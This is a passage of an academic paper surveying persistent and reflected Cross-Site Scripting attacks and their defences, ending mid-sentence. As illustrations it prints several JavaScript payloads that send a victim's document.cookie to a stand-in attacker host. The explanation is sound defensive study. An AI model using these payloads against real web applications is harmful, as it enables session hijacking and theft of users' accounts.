not longer restricted to specific operating systems (such as web based document processors [11], social network services [12], weblogs [41], etc.).

However, the inclusion of effective security mechanisms on those web applications is an increasing concern [40]. Besides the expected value that the applications are offering to their potential users, reliable mechanisms for the protection of those data and resources associated to the web application should also be offered. Existing approaches to secure traditional applications are not always sufficient when addressing the web paradigm and often leave end users responsible for the protection of key aspects of a service. This situation must be avoided since, if not well managed, it could allow inappropriate uses of a web application and lead to a violation of its security requirements.

We focus in this paper on the specific case of Cross-Site Scripting attacks (XSS for short) against the security of web applications. This attack relays on the injection of a malicious code, in order to compromise the trust relationship between one user and the web application's site. If the vulnerability is successfully exploited, the malicious user who injected the code may then bypass, for instance, those controls that guarantee the privacy of its users, or even the integrity of the application itself. There exist in the literature different types of XSS attacks and possible exploitable scenarios. We survey in this paper the two most representative XSS attacks that can actually affect current web applications, and we discuss existing approaches for its prevention, such as filtering of web content, analysis of scripts and runtime enforcement of web browsers<sup>3</sup>. We discuss the advantages and limitations of each proposal, and we finally present an alternative solution which relays on the use of X.509 certificates, and XACML for the expression of authorization policies. By using our solution, the developers of a given web application can specifically express its security requirements from the server side, and require the proper enforcement of those requirements on a compliant web browser. This strategy offers us an efficient solution to our problem domain and allows us to identify the causes of failure of a service in case of an attack. Moreover, it is seamlessly integrated in generic web applications by relaying in the SSL protocol and secure redirect calls.

The rest of this paper is organized as follows. In Section 2 we further present our motivation problem and show some representative examples. We then survey in Section 3 related solutions and overview their limitations and drawbacks. We briefly introduce in Section 4 an alternative proposal and we discuss some of the advantages and limitations of such a proposal. Finally, Section 5 closes the paper with a list of conclusions.

<sup>&</sup>lt;sup>3</sup>Some alternative categorizations, both of the types of XSS attacks and of the prevention mechanisms, may be found in [13].### **2 Cross-Site Scripting Attacks**

Cross-Site Scripting attacks (XSS attacks for short) are those attacks against web applications in which an attacker gets control of the user's browser in order to execute a malicious script (usually an HTML/JavaScript<sup>4</sup> code) within the context of trust of the web application's site. As a result, and if the embedded code is successfully executed, the attacker might then be able to access, passively or actively, to any sensitive browser resource associated to the web application (e.g., cookies, session IDs, etc.).

We study in this section two main types of XSS attacks: persistent and nonpersistent XSS attacks (also referred in the literature as stored and reflected XSS attacks).

#### **2.1 Persistent XSS Attacks**

Before going further in this section, let us first introduce the former type of attack by using the sample scenario shown in Figure 2. We can notice in such an example the following elements: attacker  $(A)$ , set of victim's browsers  $(V)$ , vulnerable web application ( $VWA$ ), malicious web application ( $MWA$ ), trusted domain  $(TD)$ , and malicious domain  $(MD)$ . We split out the whole attack in two main stages. In the first stage (cf. Figure 2, steps 1–4), user A (attacker) registers itself into VWA's application, and posts the following HTML/JavaScript code as message  $M_A$ :

| $\triangle HTML$                                                                                         |
|----------------------------------------------------------------------------------------------------------|
| $<$ title>Welcome! $<$ /title>                                                                           |
| Hi everybody! See that picture below, that's my city, well where I come from $\dots$<br>                 |
| $\langle \text{img src} = \text{"city.jpg"}$                                                             |
| $\langle script \rangle$                                                                                 |
| $document. images [0]. src = "http://www.malicious.domain/city.jpg? stolen cookies = "+document.cookie;$ |
| $\langle$ script $\rangle$                                                                               |
| $\triangle$ /HTML $>$                                                                                    |
|                                                                                                          |

**Fig. 1.** Content of message MA.

The complete HTML/JavaScript code within message  $M_A$  is then stored into VWA's repository (cf. Figure 1, step 4) at TD (trusted domain), and keeps ready to be displayed by any other VWA's user. Then, in a second stage (cf.

<sup>&</sup>lt;sup>4</sup>Although these malicious scripts are usually written in JavaScript and embedded into HTML documents, other technologies, such as Java, Flash, ActiveX, and so on, can also be used.Figure 2, steps  $5_i-12_i$ , and for each victim  $v_i \in V$  that displays message  $M_A$ , the associated cookie  $v_i_id$  stored within the browser's cookie repository of each victim  $v_i$ , and requested from the trust context (TD) of VWA, is sent out to an external repository of stolen cookies located at MD (malicious domain). The information stored within this repository of stolen cookies may finally be utilized by the attacker to get into VWA by using other user's identities.



**Fig. 2.** Persistent XSS attack sample scenario.

As we can notice in the previous example, the malicious JavaScript code injected by the attacker into the web application is persistently stored into the application's data repository. In turn, when an application's user loads the malicious code into its browser, and since the code is sent out from the trust context of the application's web site, the user's browser allows the script to access its repository of cookies. Thus, the script is allowed to steal victim's sensitive information to the malicious context of the attacker, and circumventing in this manner the basic security policy of any JavaScript engine which restricts the access of data to only those scripts that belong to the same origin where the information was set up [4].

The use of the previous technique is not only restricted to the stealing of browser's data resources. We can imagine an extended JavaScript code in themessage injected by the attacker which simulates, for instance, the logout of the user from the application's web site, and that presents a false login form, which is going to store into the malicious context of the attacker the victim's credentials (such as login, password, secret questions/answers, and so on). Once gathered the information, the script can redirect again the flow of the application into the previous state, or to use the stolen information to perform a legitimate login into the application's web site.

Persistent XSS attacks are traditionally associated to message boards web applications with weak input validation mechanisms. Some well known real examples of persistent XSS attacks associated to such kind of applications can be found in [43, 36, 37]. On October 2001, for example, a persistent XSS attack against Hotmail [27] was found [43]. In such an attack, and by using a similar technique as the one shown in Figure 2, the remote attacker was allowed to steal .NET Passport identifiers of Hotmail's users by collecting their associated browser's cookies. Similarly, on October 2005, a well known persistent XSS attack which affected the online social network MySpace [28], was utilized by the worm Samy [36, 1] to propagate itself across MySpace's user profiles. More recently, on November 2006, a new online social network operated by Google, Orkut [12], was also affected by a similar persistent XSS attack. As reported in [37], Orkut was vulnerable to cookie stealing by simply posting the stealing script into the attacker's profile. Then, any other user viewing the attacker's profile was exposed and its communities transferred to the attacker's account.

### **2.2 Non-Persistent XSS Attacks**

We survey in this section a variation of the basic XSS attack described in the previous section. This second category, defined in this paper as non-persistent XSS attack (and also referred in the literature as reflected XSS attack), exploits the vulnerability that appears in a web application when it utilizes information provided by the user in order to generate an outgoing page for that user. In this manner, and instead of storing the malicious code embedded into a message by the attacker, here the malicious code itself is directly reflected back to the user by means of a third party mechanism. By using a spoofed email, for instance, the attacker can trick the victim to click a link which contains the malicious code. If so, that code is finally sent back to the user but from the trusted context of the application's web site. Then, similarly to the attack scenario shown in Figure 2, the victim's browser executes the code within the application's trust domain, and may allow it to send associated information (e.g., cookies and session IDs) without violating the same origin policy of the browser's interpreter [35].

Non-persistent XSS attacks is by far the most common type of XSS attacks against current web applications, and is commonly combined togetherwith other techniques, such as phishing and social engineering [20], in order to achieve its objectives (e.g., steal user's sensitive information, such as credit card numbers). Because of the nature of this variant, i.e., the fact that the code is not persistently stored into the application's web site and the necessity of third party techniques, non-persistent XSS attacks are often performed by skilled attackers and associated to fraud attacks. The damage caused by these attacks can indeed be pretty important.



**Fig. 3.** Non-persistent XSS attack sample scenario.

We show in Figure 3 a sample scenario of a non-persistent XSS attack. We preserve in this second example the same elements we presented in the previous section, i.e., an attacker  $(A)$ , a set of victim's browsers  $(V)$ , a vulnerable web application ( $VWA$ ), a malicious web application ( $MWA$ ), a trusted domain  $(TD)$ , and a malicious domain  $(MD)$ . We can also divide in this second scenario two main stages. In the first stage (cf. Figure 3, steps  $1_i-2_i$ ), user  $v_i$ is somehow convinced (e.g., by a previous phishing attack through a spoofed email) to browse into  $MWA$ , and he is then tricked to click into the link embedded within the following HTML/JavaScript code:```
<HTML>
<title>Welcome!</title>
Click into the following <a href='http://www.trusted.domain/VWA/ <script>\
document.location="http://www.malicious.domain/city.jpg?stolencookies="+document.cookie;\
</script>'>link</a>.
</HTML>
```
When user  $v_i$  clicks into the link, its browser is redirected to  $VWA$ , requesting a page which does not exist at  $TD$  and, then, the web server at  $TD$ generates an outcoming error page notifying that the resource does not exist. Let us assume however that, because of a non-persistent XSS vulnerability within  $VWA, TD's web server decides to return the error message embedded within$ an HTML/JavaScript document, and that it also includes in such a document the requested location, i.e., the malicious code, without encoding  $it<sup>5</sup>$ . In that case, let us assume that instead of embedding the following code:



it embeds the following one:

```
<script>document.location="http://www.malicious.domain/city.jpg?\
stolencookies="+document.cookie;</script>
```
If such a situation happens,  $v_i$ 's browsers will execute the previous code within the trust context of  $VWA$  at  $TD$ 's site and, therefore, that cookie belonging to TD will be send to the repository of stolen cookies of MWA at MD (cf. Figure 3, steps  $3<sub>i</sub>$ –6<sub>i</sub>). The information stored within this repository can finally be utilized by the attacker to get into VWA by using  $v_i$ 's identity.

The example shown above is inspired by real-world scenarios, such as those attacks reported in [3, 15, 29, 30]. In [3, 15], for instance, the authors reported on November 2005 and July 2006 some non-persistent XSS vulnerabilities in the Google's web search engine. Although those vulnerabilities were fixed in a reasonable short time, it shows how a trustable web application like the Google's web search engine had been allowing attackers to inject in its search results malicious versions of legitimate pages in order to steal sensitive information trough non-persistent XSS attacks. The author in [29, 30] even go further when claiming in June/July 2006 that the e-payment web application PayPal [33] had

